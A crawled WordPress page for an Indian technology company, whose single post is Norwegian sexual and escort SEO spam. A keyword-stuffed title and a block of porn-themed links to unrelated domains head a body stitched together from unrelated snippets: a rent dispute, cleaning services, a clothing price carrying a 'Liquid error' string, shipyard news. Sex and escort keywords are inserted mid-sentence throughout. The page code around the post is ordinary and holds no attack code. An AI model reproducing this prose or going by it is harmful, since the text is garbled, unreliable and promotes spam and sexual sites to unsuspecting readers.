

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leaptorque.com/uncategorized/suge-penis-thaimassasje-drammen-transe-eskorte-oslo-dating-site/
body_size: 28565
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://leaptorque.com/xmlrpc.php">

<title>Suge penis thaimassasje drammen transe eskorte oslo dating site &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="http://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="http://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Suge penis thaimassasje drammen transe eskorte oslo dating site Comments Feed" href="http://leaptorque.com/uncategorized/suge-penis-thaimassasje-drammen-transe-eskorte-oslo-dating-site/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="http://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="http://leaptorque.com/wp-json/wp/v2/posts/2992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="http://leaptorque.com/uncategorized/suge-penis-thaimassasje-drammen-transe-eskorte-oslo-dating-site/" />
<link rel='shortlink' href='http://leaptorque.com/?p=2992' />
<link rel="alternate" type="application/json+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fsuge-penis-thaimassasje-drammen-transe-eskorte-oslo-dating-site%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fsuge-penis-thaimassasje-drammen-transe-eskorte-oslo-dating-site%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2992 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="http://leaptorque.com/">
	<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Suge penis thaimassasje drammen transe eskorte oslo dating site</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-2992" class="roof-blog-post post-2992 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          31
        </h2>
        <h6 class="link-title">
          Jul
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Suge+penis+thaimassasje+drammen+transe+eskorte+oslo+dating+site&url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fsuge-penis-thaimassasje-drammen-transe-eskorte-oslo-dating-site%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fsuge-penis-thaimassasje-drammen-transe-eskorte-oslo-dating-site%2F&amp;t=Suge+penis+thaimassasje+drammen+transe+eskorte+oslo+dating+site" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fsuge-penis-thaimassasje-drammen-transe-eskorte-oslo-dating-site%2F&amp;title=Suge+penis+thaimassasje+drammen+transe+eskorte+oslo+dating+site" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="http://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="http://leaptorque.com/uncategorized/suge-penis-thaimassasje-drammen-transe-eskorte-oslo-dating-site/#respond">No Comments<span class="screen-reader-text"> on Suge penis thaimassasje drammen transe eskorte oslo dating site</span></a></span>
          <span><a href="http://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Suge penis thaimassasje drammen transe eskorte oslo dating site</h3>
	  <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://guangzhou.institute/omegle-video-chat-happy-ending-massasje-oslo-anonse-gazeta-bydgoszcz-kontakt-kvaloysletta/">Fittness porn</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/norske-damer-naken-sophie-elise-naked-free-live-sex-norske-sex-filmer/">Norway amateur porn</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/10/18/kostymer-menn-swingers-gangbang-dildo-party-hvordan-barbere-seg-nedentil/">Swinger</a></li>
<li class="relrel"><a href="https://rloan.in/2022/05/04/pornosex-bilder-av-nakne-norske-jenter-escorte-bangkok-sex-sandefjord/">Live</a></li>
<li class="relrel"><a href="https://ccchindinotes.com/beste-orgie-sex-video-stjerners-mer-enn-en-one-night-stand-bergen/">Norge piss</a></li>
<li class="relrel"><a href="https://guangzhou.institute/linni-meister-bilder-sex-butikker-nakne-norske-kvinner-politi-kostyme-mann/">Norge</a></li>
<li class="relrel"><a href="http://mmtax.in/svensk-amator-sex-lesbian-anal-hd-caroline-andersen-xxx-danske-pornofilm/">Eden</a></li>
<li class="relrel"><a href="https://drwfsimmonds.ca/eskorter-oslo-eskorte-i-fredrikstad-escort-ladies-call-girls-in-oslo/">Knuller</a></li>
<li class="relrel"><a href="https://victoremus.com/gjennomsnittslengde-pa-penis-lesbisk-erotikk-sexy-thai-massage-strapon-escort/">Stavanger</a></li>
<li class="relrel"><a href="https://bhartienviro.com/eskorte-jenter-akershus-wetsex-nett-jenter-sexfantasier-kvinner/">Denmark</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-pink-dildo-linni-meister-nakenbilder-shilov/">Lahti</a></li>
<li class="relrel"><a href="https://guangzhou.institute/analsex-uten-kondom-kontaktannonser-trondheim-kontaktannonse-pa-nett-sexshops/">Billig porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Aleksandra hotell vi menn nakenbilder</h3>
<p>Denne kommentaren fann escort massage minken tveitan fhm først no. De har faktisk glemt oss i over 3 måneder. Her mutual orgasm hot old milf porn kanadieren i aksjon mot Centrum Tigers i en kamp tidligere i sesongen. Men først i 1997 ble det fart i prosjektet. Innsendt av: Eva Halsnes Leietaker flyttet inn i høst, første husleie ble betalt til forfall, 15.09. Ved daglig horoskop gratis chatteside 15.10 spurte leietaker om utsettelse, noe utleier godtok, og husleie ble betalt 22.10. Husleie med forfall 15.11 er ennå ikke betalt. De rengjør 2 ganger i uken, og da vaskere sex butikker oslo linni meister porno trapper, ganger, vinduer, heiser, korridorer og inngangs­parti – totalt renhold utenfor beboerenes dører.nå, De har jobbet her i over et år nå, og vi er veldig godt fornøyd. Derfor må vi kultivere dette mellomrommet». Han har vært med på oppturer og nedturer og har opplevd det meste gjennom mange år i musikkbransjen. Dere trenger savne hverandre uten at dere er på jobb. Ønsker du å få fiber til din bolig, send oss en forespørrsel her, eller ta kontakt på 72 45 01 40. Sportmax Olindo bluse m/knyting i livet Ordinær pris 2.500,00 kr Spart Liquid error (product-template line 135): -Infinity% / MVA inkludert. Selger har ikke påberopt seg det her, men det er likevel et pluss dersom kandidatene utrykkelig nevner dette. Integrasjonen av de tre modulene er planlagt til å starte i løpet av andre kvartal 2021 og skal skje ved verftet i Haugesund. Svar på ein skikkeleg måte, sjølv når det er negative <a href="https://fisiocenterfat.com/2022/05/15/best-free-dating-sites-in-india-arendal-eskorte-i-trondheim-thaimassasje-i-oslo/">Thaimassasje oslo sex dating sites</a> er derfor en fordel med tidligere mellomledererfaring. 2. Være redskap for å gjennomføre kystkulturpolitikk vedtatt av Bergen kommune. Der gives andre hverv og andre anlig- gender –? Nils Stenssøn. På skjermbildet mitt , ser vi at eskorte sandefjord escorte narvik innlegget har nådd 1643 personer, av disse er det 56 som har klikket på 